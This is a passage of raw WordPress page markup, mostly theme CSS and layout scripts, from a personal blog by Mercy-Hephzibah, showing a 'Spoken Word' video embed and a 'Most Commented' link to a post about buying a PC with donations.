                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-19T21:43:15+00:00" >June 19, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_107 td-pb-border-top td_block_template_6 td-fix-index"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_107 .td-block-title{
					text-align: center;
				}body .tdi_107.td_block_template_4 .td-block-title > *:before,
				body .tdi_107.td_block_template_17 .td-block-title:after,
				body .tdi_107.td_block_template_13 .td-block-subtitle,
				body .tdi_107.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_107.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_107.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Spoken Word</span></h4></div></div></div></div></div></div><div id="tdi_108" class="tdc-row"><div class="vc_row tdi_109  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109,
                .tdi_109 .tdc-columns{
                    min-height: 0;
                }.tdi_109,
				.tdi_109 .tdc-columns{
				    display: block;
				}.tdi_109 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_video_embed tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdi_112 .wpb_video_wrapper{
                    position: relative;
                    height: 0;
                    padding-bottom: 56.25%;
                }.tdi_112 iframe{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100% !important;
                    height: 100% !important;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/1Wbm1zSriAg?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_114{
padding-top:80px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_113_rand_style td-element-style" ><style>
.tdi_113_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_6 td-fix-index"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_117 .td-block-title{
					text-align: center;
				}body .tdi_117.td_block_template_4 .td-block-title > *:before,
				body .tdi_117.td_block_template_17 .td-block-title:after,
				body .tdi_117.td_block_template_13 .td-block-subtitle,
				body .tdi_117.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_117.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_117.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_117 .td-block-title a,
				body .tdi_117 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Commented</span></h4></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_119,
				.tdi_119 .tdc-inner-columns{
				    display: block;
				}.tdi_119 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_119 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_119 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_119 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_119 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 .vc_column-inner > .wpb_wrapper,
				.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_122 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_122 .entry-thumb{
					background-position: center 50%;
				}.tdi_122 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_122 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_122 .td-module-meta-info,
				.ie11 .tdi_122 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_122 .td-module-meta-info{
					padding: 30px 20px 40px;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_122 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_122 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_122 .td-post-vid-time{
					display: block;
				}.tdi_122 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #ffffff;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #ffffff;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_122 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_122 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_122 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_122 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_122 .td-read-more{
					display: none;
				}.tdi_122 .td-author-date{
					display: inline;
				}.tdi_122 .td-post-author-name{
					display: inline-block;
				}.tdi_122 .td-post-date,
				.tdi_122 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(255,255,255,0.5);
				}.tdi_122 .entry-review-stars{
					display: inline-block;
				}.tdi_122 .td-icon-star,
                .tdi_122 .td-icon-star-empty,
                .tdi_122 .td-icon-star-half{
					font-size: 15px;
				}.tdi_122 .td-module-comments{
					display: none;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_122 .td-module-title a{
					color: #ffffff;
				}.tdi_122 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_122 .td-post-author-name a{
					color: #ffffff;
				}.tdi_122 .td-module-meta-info,
				.tdi_122 .td-next-prev-wrap{
					text-align: center;
				}.tdi_122 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_122 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_122.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_122 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_122 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .td-module-meta-info{
					padding: 30px 10px 40px;
				}.tdi_122 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_122 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_122 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -18px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_height":"100","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ffffff","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#ffffff","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#ffffff","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIzMHB4IDIwcHggNDBweCIsInBvcnRyYWl0IjoiMzBweCAxMHB4IDQwcHgifQ==","meta_bg":"#000000","title_txt":"#ffffff","author_txt":"#ffffff","date_txt":"rgba(255,255,255,0.5)","modules_category_margin":"0","sort":"comment_count","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "1";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "1";
block_tdi_122.found_posts = "42";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "42";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/why-i-didnt-buy-my-pc-until-3-days-after-i-got-the-donations-for-it/" rel="bookmark" class="td-image-wrap " title="Why I Didn&#8217;t Buy My PC Until 3 Days After I Got The Donations For It." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/06/IMG-20200601-WA0020-1068x801.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/why-i-didnt-buy-my-pc-until-3-days-after-i-got-the-donations-for-it/" rel="bookmark" title="Why I Didn&#8217;t Buy My PC Until 3 Days After I Got The Donations For It.">Why I Didn&#8217;t Buy My PC Until 3 Days After I Got The Donations For It.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:25:00+00:00" >June 2, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_124{
                    vertical-align: baseline;
                }.tdi_124 .vc_column-inner > .wpb_wrapper,
				.tdi_124 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_124 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_125 .entry-thumb{
					background-position: center 50%;
				}.tdi_125 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_125 .td-image-container{
                	display: block; order: 0;
                
					order: 1;
				
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_125 .td-module-meta-info,
				.ie11 .tdi_125 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_125 .td-module-meta-info{
				    flex: 1;
				
					padding: 30px 20px 40px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_125 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_125 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: 0;
					bottom: auto;
				
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_125 .td-post-vid-time{
					top: 0;
					bottom: auto;
				
					display: block;
				}.tdi_125 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_125 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_125 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_125 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_125 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_125 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_125 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_125 .td-read-more{
					display: none;
				}.tdi_125 .td-author-date{
					display: inline;
				}.tdi_125 .td-post-author-name{
					display: inline-block;
				}.tdi_125 .td-post-date,
				.tdi_125 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(0,0,0,0.5);
				}.tdi_125 .entry-review-stars{
					display: inline-block;
				}.tdi_125 .td-icon-star,
                .tdi_125 .td-icon-star-empty,
                .tdi_125 .td-icon-star-half{
					font-size: 15px;
				}.tdi_125 .td-module-comments{
					display: none;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_125 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_125 .td-module-meta-info,
				.tdi_125 .td-next-prev-wrap{
					text-align: center;
				}.tdi_125.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_125 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_125 .entry-title{
					margin: 6px 0;
				
